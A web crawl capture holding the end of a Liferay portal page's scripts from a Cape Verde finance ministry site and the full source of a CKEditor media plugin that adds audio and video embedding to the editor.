if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#ghyr .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="ghyrContent")storeTask({"ghyr":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/media/plugin.js?t=J0TJ
body_size: 9718
content:
(function() {

	var STR_DIV = 'div';

	CKEDITOR.plugins.add(
	'media',
	{
		TPL_SCRIPT_PREFIX_USE: 'AUI().use(' +
								'"aui-base", "aui-{dialog}",',

		TPL_SCRIPT_PREFIX_FUNCTION: 'function(A) {',

		TPL_SCRIPT_PREFIX_LOGIC: 'var mediaId = A.guid();' +
								'var mediaDivNode = A.one(".ck{dialog}-no-id");' +
								'mediaDivNode.attr("id", mediaId);' +
								'mediaDivNode.removeClass("ck{dialog}-no-id");',

		TPL_SCRIPT_PREFIX_CONFIG: 'var mediaConfig = {',

		TPL_SCRIPT_SUFFIX_CONFIG: '};',

		TPL_SCRIPT_SUFFIX_RENDER: 'new A.{mediaAUI}(mediaConfig).render();',

		TPL_SCRIPT_SUFFIX_END: '}' +
								');',

		init: function(editor) {
			var instance = this;

			CKEDITOR.dialog.add('audio', instance.path + 'dialogs/audio.js');
			CKEDITOR.dialog.add('video', instance.path + 'dialogs/video.js');

			editor.addCommand('Audio', new CKEDITOR.dialogCommand('audio'));
			editor.addCommand('Video', new CKEDITOR.dialogCommand('video'));

			editor.ui.addButton(
				'Audio',
				{
					command: 'Audio',
					icon: instance.path + 'icons/icon_audio.png',
					label: 'Áudio'
				}
			);

			editor.ui.addButton(
				'Video',
				{
					command: 'Video',
					icon: instance.path + 'icons/icon_video.png',
					label: 'Vídeo'
				}
			);

			if (editor.addMenuItems) {
				editor.addMenuItems(
					{
						audio: {
							command: 'Audio',
							group: 'flash',
							label: 'Editar\x20áudio'
						},
						video: {
							command: 'Video',
							group: 'flash',
							label: 'Editar\x20Vídeo'
						}
					}
				);
			}

			editor.on(
				'doubleclick',
				function(event) {
					var element = event.data.element;

					var type;

					if (instance.isElementType(element, 'audio')) {
						type = 'audio';
					}
					else if (instance.isElementType(element, 'video')) {
						type = 'video';
					}

					if (type) {
						event.data.dialog = type;
					}
				}
			);

			if (editor.contextMenu) {
				editor.contextMenu.addListener(
					function(element, selection) {
						var value = {};

						if (!element.isReadOnly()) {
							var type;

							if (instance.isElementType(element, 'audio')) {
								type = 'audio';
							}
							else if (instance.isElementType(element, 'video')) {
								type = 'video';
							}

							if (type) {
								value[type] = CKEDITOR.TRISTATE_OFF;
							}
						}

						return value;
					}
				);
			}

			editor.lang.fakeobjects.audio = 'Áudio';
			editor.lang.fakeobjects.video = 'Vídeo';
		},

		afterInit: function(editor) {
			var dataProcessor = editor.dataProcessor;

			var	dataFilter = dataProcessor && dataProcessor.dataFilter;
			var	htmlFilter = dataProcessor && dataProcessor.htmlFilter;

			if (dataFilter) {
				dataFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var fakeElement;

								var mediaPlugin = editor.plugins.media;

								var audio = mediaPlugin.hasClass(attributeClass, 'liferayckeaudio');
								var video = mediaPlugin.hasClass(attributeClass, 'liferayckevideo');

								if (video || audio) {
									var realChild = realElement.children && realElement.children[0];

									if (realChild &&
										(mediaPlugin.hasClass(realChild.attributes['class'], 'ckvideo-no-id') ||
										mediaPlugin.hasClass(realChild.attributes['class'], 'ckaudio-no-id')) &&
										realChild.children && realChild.children.length) {

										realChild.children[0].value = '';
									}

									var cssClass = 'liferay_cke_audio';
									var element = 'audio';

									if (video) {
										cssClass = 'liferay_cke_video';
										element = 'video';
									}

									fakeElement = editor.createFakeParserElement(realElement, cssClass, element, false);

									if (video) {
										var attributes = realElement.attributes;
										var fakeStyle = fakeElement.attributes.style || '';

										var height = attributes['data-height'];
										var poster = attributes['data-poster'];
										var width = attributes['data-width'];

										if (poster) {
											fakeStyle += 'background-image:url(' + poster + ');';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof height != 'undefined') {
											fakeStyle += 'height:' + CKEDITOR.tools.cssLength(height) + ';';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof width != 'undefined') {
											fakeStyle += 'width:' + CKEDITOR.tools.cssLength(width) + ';';

											fakeElement.attributes.style = fakeStyle;
										}
									}
								}

								return fakeElement;
							}
						}
					}
				);
			}
			if (htmlFilter) {
				htmlFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var mediaPlugin = editor.plugins.media;

								if ((mediaPlugin.hasClass(attributeClass, 'ckvideo-no-id') ||
									mediaPlugin.hasClass(attributeClass, 'ckaudio-no-id')) &&
									realElement.children && realElement.children.length) {

									realElement.children[0].value = '';
								}

								return realElement;
							}
						}
					}
				);
			}
		},

		applyMediaScript: function(mediaNode, dialog, configText) {
			var instance = this;

			var dialogReplace = {
				dialog: dialog
			};

			var mediaAUI = 'Audio';

			if (dialog === 'video') {
				mediaAUI = 'Video';
			}

			var scriptUse = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_USE);

			var textScriptUse = scriptUse.output(dialogReplace);

			var scriptLogic = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_LOGIC);

			var textScriptLogic = scriptLogic.output(dialogReplace);

			var scriptRender = new CKEDITOR.template(instance.TPL_SCRIPT_SUFFIX_RENDER);

			var textScriptRender = scriptRender.output(
					{
						mediaAUI: mediaAUI
					}
			);

			instance.replaceScriptContent(mediaNode, textScriptUse + instance.TPL_SCRIPT_PREFIX_FUNCTION + textScriptLogic + instance.TPL_SCRIPT_PREFIX_CONFIG + configText + instance.TPL_SCRIPT_SUFFIX_CONFIG + textScriptRender + instance.TPL_SCRIPT_SUFFIX_END);
		},

		createDivStructure: function(editor, containerClass, boundingBoxClass) {
			var divNode = editor.document.createElement(STR_DIV);

			divNode.setAttribute('class', containerClass);

			var boundingBoxTmp = editor.document.createElement(STR_DIV);

			boundingBoxTmp.setAttribute('class', boundingBoxClass);

			var scriptTmp = editor.document.createElement('script');

			scriptTmp.setAttribute('type', 'text/javascript');

			divNode.append(boundingBoxTmp);
			divNode.append(scriptTmp);

			return divNode;
		},

		getPlaceholderCss: function() {
			var instance = this;

			return 'img.liferay_cke_audio {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_audio.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 30px;' +
				'width: 100%;' +
			'}' +
			'img.liferay_cke_video {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_video.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 80px;' +
				'width: 80px;' +
			'}';
		},

		hasClass: function(attributeClass, target) {
			return (attributeClass && attributeClass.indexOf(target) != -1);
		},

		isElementType: function(el, type) {
			var instance = this;

			return (el && el.is('img') && el.data('cke-real-element-type') === type);
		},

		onLoad: function() {
			var instance = this;

			if (CKEDITOR.addCss) {
				CKEDITOR.addCss(instance.getPlaceholderCss());
			}
		},

		onOkCallback: function(callerInstance, editor, dialog) {
			var instance = this;

			var extraStyles = {};

			var video = (dialog === 'video');

			var containerCss = 'liferayckeaudio audio-container';
			var nonProcessedClass = 'ckaudio-no-id';

			if (video) {
				containerCss = 'liferayckevideo video-container';
				nonProcessedClass = 'ckvideo-no-id';
			}

			var divNode = instance.createDivStructure(editor, containerCss, nonProcessedClass);

			if (video) {
				callerInstance.commitContent(divNode, extraStyles);
			}
			else {
				callerInstance.commitContent(divNode);
			}

			var fakeClass = 'liferay_cke_audio';

			if (video) {
				fakeClass = 'liferay_cke_video';
			}

			var newFakeImage = editor.createFakeElement(divNode, fakeClass, dialog, false);

			if (video) {
				newFakeImage.setStyles(extraStyles);
			}

			if (callerInstance.fakeImage) {
				newFakeImage.replace(callerInstance.fakeImage);

				editor.getSelection().selectElement(newFakeImage);
			}
			else {
				editor.insertHtml(newFakeImage.getOuterHtml());
			}
		},

		onShowCallback: function(instance, editor, dialog) {
			instance.fakeImage = null;

			var fakeImage = instance.getSelectedElement();

			this.restoreElement(editor, instance, fakeImage, dialog);
		},

		replaceScriptContent: function(divNode, scriptContent) {
			if (divNode.getChildCount() == 2) {
				var scriptTmp = null;

				divNode.getChild(1).remove();

				AUI().use(
					'aui-node',
					function(A) {
						var scriptNode = A.Node.create('<script type="text/javascript">' + scriptContent + '</script>');

						scriptTmp = new CKEDITOR.dom.element(scriptNode.getDOM());

						divNode.append(scriptTmp);
					}
				);
			}
		},

		restoreElement: function(editor, instance, fakeImage, type) {
			var content = null;

			if (fakeImage && fakeImage.data('cke-real-element-type') && fakeImage.data('cke-real-element-type') === type) {
				instance.fakeImage = fakeImage;

				content = editor.restoreRealElement(fakeImage);
			}

			instance.setupContent(content);
		}
	}
);

})();